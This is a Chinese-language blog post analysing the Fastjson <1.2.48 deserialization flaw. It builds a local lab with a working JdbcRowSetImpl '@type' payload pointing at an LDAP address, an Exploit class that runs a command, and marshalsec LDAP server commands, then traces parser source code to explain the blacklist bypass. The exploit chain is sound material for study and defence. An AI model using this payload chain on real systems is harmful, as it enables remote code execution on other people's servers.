【技术分享】Fastjson <1.2.48 入门调试
fastjson反序列化已经是近几年继Struts2漏洞后,最受安全人员欢迎而开发人员抱怨的一个漏洞了。
目前分析Fastjson漏洞的文章很多,每次分析文章出来后,都是过一眼就扔一边了。正好最近在学习反序列化的内容,对<1.2.48版本的漏洞再做一次分析,借鉴和学习了很多大佬的文章, 这次尽量自己来做
环境搭建
使用Idea搭建一个空的maven项目,并且添加1.2.47版本的依赖
com.alibaba
fastjson
1.2.47
新建一个com.example的Package并在其目录下创建一个FastjsonExp的类
//FastjsonExp.javapackage com.example;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.serializer.SerializerFeature;public class FastjsonExp { public static void main(String[] args) {
String payload="{n" + " "rand1": {n" + " "@type": "java.lang.Class", n" + " "val": "com.sun.rowset.JdbcRowSetImpl"n" + " }, n" + " "rand2": {n" + " "@type": "com.sun.rowset.JdbcRowSetImpl", n" + " "dataSourceName": "ldap://localhost:8088/Exploit", n" +
" "autoCommit": truen" + " }n" + "}";
JSON.parse(payload);
}
}
在java目录新建一个Exploit.java,并编译
//Exploit.javaimport java.io.IOException;public class Exploit { public Exploit() throws IOException {
Runtime.getRuntime().exec("galculator");
}
}
在编译的Exploit.class类下,开启一个HTTP服务python -m SimpleHTTPServer
使用marshalsec创建一个ldap接口:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 8088
至此,环境搭建完毕
报错

Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:124)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1078)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1283)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.example.FastjsonExp.main(FastjsonExp.java:29)
Caused by: java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:497)
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 14 more
Caused by: java.sql.SQLException: JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 19 more
调试
在报错的各个文件处,先设断点:
首先进入的是JSON.java下的public static Object parse(String text), 此时DEFAULT_PARSER_FEATURE=989
接着是
//features=989, ParserConfig.getGlobalInstance()=
public static Object parse(String text, int features) { return parse(text, ParserConfig.getGlobalInstance(), features);
}
ParserConfig.getGlobalInstance()如下:com.alibaba.fastjson.parser.ParserConfig

其中deserializers变量为IdentityHashMap类,有一些可反序列化的类名,还可以看到autoTypeSupport=false
及定义的denyHashCodes,即黑名单配置
在public static Object parse(String text, ParserConfig config, int features)函数中
public static Object parse(String text, ParserConfig config, int features) { if (text == null) { return null;
}
DefaultJSONParser parser = new DefaultJSONParser(text, config, features);
Object value = parser.parse();
parser.handleResovleTask(value);
parser.close(); return value;
}
首先声明了一个DefaultJSONParser,并调用其parse函数,所以主要的工作应该都是在这里完成的.
初始化类时,先加载了一些基础类:
static {
Class[] classes = new Class[] { boolean.class, byte.class,
...
String.class
}; for (Class clazz : classes) {
primitiveClasses.add(clazz);
}
}
调用parser.parse()后, 继续调用了parse(Object fieldName)函数
//DefaultJSONParser.java
public Object parse(Object fieldName) { final JSONLexer lexer = this.lexer; switch (lexer.token()) { case SET:
lexer.nextToken();
HashSet set = new HashSet();
parseArray(set, fieldName); return set; case TREE_SET:
lexer.nextToken();
TreeSet treeSet = new TreeSet();
parseArray(treeSet, fieldName); return treeSet; case LBRACKET:
JSONArray array = new JSONArray();
parseArray(array, fieldName); if (lexer.isEnabled(Feature.UseObjectArray)) { return array.toArray();
} return array; case LBRACE:
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField)); return parseObject(object, fieldName);// case LBRACE: {// Map map = lexer.isEnabled(Feature.OrderedField)// ? new LinkedHashMap()// : new HashMap();// Object obj = parseObject(map, fieldName);// if (obj != map) {// return obj;// }// return new JSONObject(map);// }
case LITERAL_INT:
Number intValue = lexer.integerValue();
lexer.nextToken(); return intValue; case LITERAL_FLOAT:
Object value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal));
lexer.nextToken(); return value; case LITERAL_STRING:
String stringLiteral = lexer.stringVal();
lexer.nextToken(JSONToken.COMMA); if (lexer.isEnabled(Feature.AllowISO8601DateFormat)) {
JSONScanner iso8601Lexer = new JSONScanner(stringLiteral); try { if (iso8601Lexer.scanISO8601DateIfMatch()) { return iso8601Lexer.getCalendar().getTime();
}
} finally {
iso8601Lexer.close();
}
} return stringLiteral; case NULL:
lexer.nextToken(); return null; case UNDEFINED:
lexer.nextToken(); return null; case TRUE:
lexer.nextToken(); return Boolean.TRUE; case FALSE:
lexer.nextToken(); return Boolean.FALSE; case NEW:
lexer.nextToken(JSONToken.IDENTIFIER); if (lexer.token() != JSONToken.IDENTIFIER) { throw new JSONException("syntax error");
}
lexer.nextToken(JSONToken.LPAREN);
accept(JSONToken.LPAREN); long time = ((Number) lexer.integerValue()).longValue();
accept(JSONToken.LITERAL_INT);
accept(JSONToken.RPAREN); return new Date(time); case EOF: if (lexer.isBlankInput()) { return null;
} throw new JSONException("unterminated json string, " + lexer.info()); case HEX: byte[] bytes = lexer.bytesValue();
lexer.nextToken(); return bytes; case IDENTIFIER:
String identifier = lexer.stringVal(); if ("NaN".equals(identifier)) {
lexer.nextToken(); return null;
} throw new JSONException("syntax error, " + lexer.info()); case ERROR: default: throw new JSONException("syntax error, " + lexer.info());
}
}其中this.lexer为JSONScanner类,如下:
lexer.token()=12, JSONToken中定义如下: 即lexer.token='{'
public final static int ERROR = 1; //
public final static int LITERAL_INT = 2; //
public final static int LITERAL_FLOAT = 3; //
public final static int LITERAL_STRING = 4; //
public final static int LITERAL_ISO8601_DATE = 5; public final static int TRUE = 6; //
public final static int FALSE = 7; //
public final static int NULL = 8; //
public final static int NEW = 9; //
public final static int LPAREN = 10; // ("("),
//
public final static int RPAREN = 11; // (")"),
//
public final static int LBRACE = 12; // ("{"),
//
public final static int RBRACE = 13; // ("}"),
//
public final static int LBRACKET = 14; // ("["),
//
public final static int RBRACKET = 15; // ("]"),
//
public final static int COMMA = 16; // (","),
//
public final static int COLON = 17; // (":"),
//
public final static int IDENTIFIER = 18; //
public final static int FIELD_NAME = 19; public final static int EOF = 20; public final static int SET = 21; public final static int TREE_SET = 22; public final static int UNDEFINED = 23; // undefined
public final static int SEMI = 24; public final static int DOT = 25; public final static int HEX = 26;
继续调用在case LBRACE:分支: lexer.isEnabled(Feature.OrderedField)=false
//
case LBRACE:
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField)); return parseObject(object, fieldName);
继续调用parseObject(object, fieldName);在其中声明了一个循环,来扫描字符串
Map map = object instanceof JSONObject ? ((JSONObject) object).getInnerMap() : object; boolean setContextFlag = false; for (;;) {
如果判断目前的char='"',那么即将获取的为key
if (ch == '"') {
key = lexer.scanSymbol(symbolTable, '"');
lexer.skipWhitespace();
获取key后判断是否有默认的DEFAULT_TYPE_KEY即:@type
if (key == JSON.DEFAULT_TYPE_KEY
&& !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) {
String typeName = lexer.scanSymbol(symbolTable, '"'); if (lexer.isEnabled(Feature.IgnoreAutoType)) { continue;
}
继续判断是否为$ref
if (key == "$ref"
&& context != null
&& !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) {
lexer.nextToken(JSONToken.LITERAL_STRING);
在判断完key后, 进入设置content的环节
ParseContext contextR = setContext(object, fieldName); if (context == null) {
context = contextR;
}
setContextFlag = true;
继续调用,解析嵌套对象, 此时key=rand1
if (!objParsed) {
obj = this.parseObject(input, key);
}
解析,嵌套对象时,此时获取的key=@type, 满足key == JSON.DEFAULT_TYPE_KEY, 判断条件lexer.isEnabled(Feature.IgnoreAutoType)=false. 此时object对象为JSONObject而typeName=java.lang.Class, 所以进入了config.checkAutoType分支, lexer.getFeatures()=989
if (object != null
&& object.getClass().getName().equals(typeName)) {
clazz = object.getClass();
} else {
clazz = config.checkAutoType(typeName, null, lexer.getFeatures());
}
checkAutoType
在ParserConfig文件中, 其checkAutoType函数有多个判断条件, 第一个条件为typeName的长度在3-128之间,
第二个判断条件, 为是否支持的类型, 通过了一个计算:
final long BASIC = 0xcbf29ce484222325L; final long PRIME = 0x100000001b3L; final long h1 = (BASIC ^ className.charAt(0)) * PRIME; if (h1 == 0xaf64164c86024f1aL) { // [
throw new JSONException("autoType is not support. " + typeName);
} if ((h1 ^ className.charAt(className.length() - 1)) * PRIME == 0x9198507b5af98f0L) { throw new JSONException("autoType is not support. " + typeName);
} if (autoTypeSupport || expectClass != null) {
... //这里会使用二分法来查询白名单,和黑名单,但是这里被绕过了,
if (Arrays.binarySearch(acceptHashCodes, hash) >= 0) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false); if (clazz != null) { return clazz;
}
} if (Arrays.binarySearch(denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null) { throw new JSONException("autoType is not support. " + typeName);
}
}
在判断完以后,接着去检测是否在map里,这里应该是参考文章提到的缓存
if (clazz == null) {
clazz = TypeUtils.getClassFromMapping(typeName);
}
在mapping对象中,未找到的话,调用
if (clazz == null) {
clazz = deserializers.findClass(typeName);
}
此时进入了IdentityHashMap类,即前边提到的ParserConfig.getGlobalInstance()中deserializers的类
相当于配置白名单。根据调试,第一个@type对象的java.lang.Class中deserializers.findClass(typeName)返回,
继续扫描字符串
在第377行: ObjectDeserializer deserializer = config.getDeserializer(clazz);
跟进后在 objVal这一行, 获取了值com.sun.rowset.JdbcRowSetImpl
parser.accept(JSONToken.COLON);
objVal = parser.parse();
parser.accept(JSONToken.RBRACE);
继续下去是一些类型的判断如URI.class, File.class等 ,最后在clazz==Class.class这里
if (clazz == Class.class) { return (T) TypeUtils.loadClass(strVal, parser.getConfig().getDefaultClassLoader());
}
其中strVal为com.sun.rowset.JdbcRowSetImpl。
在TypeUtil.loadClass中, 判断不是[和L开头的字符串后,进行下面的分支, 此时如果cache为true的话,那么就将该类放到mapping对象中
if(classLoader != null){
clazz = classLoader.loadClass(className); if (cache) {
mappings.put(className, clazz);
} return clazz;
}
而在TypeUtils中,调用该函数时, cache默认为true
public static Class loadClass(String className, ClassLoader classLoader) { return loadClass(className, classLoader, true);
}
继续上述的过程,在判断rand2时,同样到了clazz = config.checkAutoType(typeName, null, lexer.getFeatures());
此时由上一步的mapping.put, 在这里获取到了class类, 为com.sun.rowset.JdbcRowSetImpl
if (clazz == null) {
clazz = TypeUtils.getClassFromMapping(typeName);
} if (clazz != null) { if (expectClass != null
&& clazz != java.util.HashMap.class
&& !expectClass.isAssignableFrom(clazz)) { throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
} return clazz;
}
并且class!=null且expectClass==null, 直接return clazz,并未走到最后的if(!autoTypeSupport)分支,绕过了
接着进入了第一步设置的断点处
JavaBeanDeserializer.java
protected Object parseRest(DefaultJSONParser parser
, Type type
, Object fieldName
, Object instance
, int features
, int[] setFlags) {
Object value = deserialze(parser, type, fieldName, instance, features, setFlags); return value;
}
在下列的循环中,遍历fieldInfo的值,如果在字符串有的,配置了变量的值
String typeKey = beanInfo.typeKey; for (int fieldIndex = 0;; fieldIndex++) {
String key = null;
FieldDeserializer fieldDeser = null;
FieldInfo fieldInfo = null;
最后调用到fieldDeserializer.parseField(parser, object, objectType, fieldValues);
进入DefaultFieldDeserializer.java类,其parseField函数中,在最后调用的是
if (object == null) {
fieldValues.put(fieldInfo.name, value);
} else {
setValue(object, value);
}
此时object为:jdbcRowSetImpl类,而value为ldap://localhost:8080/Exploit
继续下一轮,当这里为fieldInfo.name=autoCommit而value=true时,
在FieldDeserializer类中,调用其setValue函数,最后会执行到
method.invoke(object, value);
此时method=setAutoCommit, value=true
进入jdbcRowSetImpl类,其this.conn为null, 且dataSource=ldap://localhost:8088/Exploit
执行this.connect()会请求到恶意的ldap地址,造成命令执行
public void setAutoCommit(boolean var1) throws SQLException { if (this.conn != null) { this.conn.setAutoCommit(var1);
} else { this.conn = this.connect(); this.conn.setAutoCommit(var1);
}
}
至此,分析完毕
总结: 因为用了两次@type类型,第一次的时候java.lang.Class未在黑名单中,且通过序列化,将jdbcRowSetImpl类添加至了mappings对象,其作用是缓存, 在第二次解析到@type对象时, 直接在mappings对象中获取了类,从而绕过了黑名单的检测
导致了这一漏洞的发生。
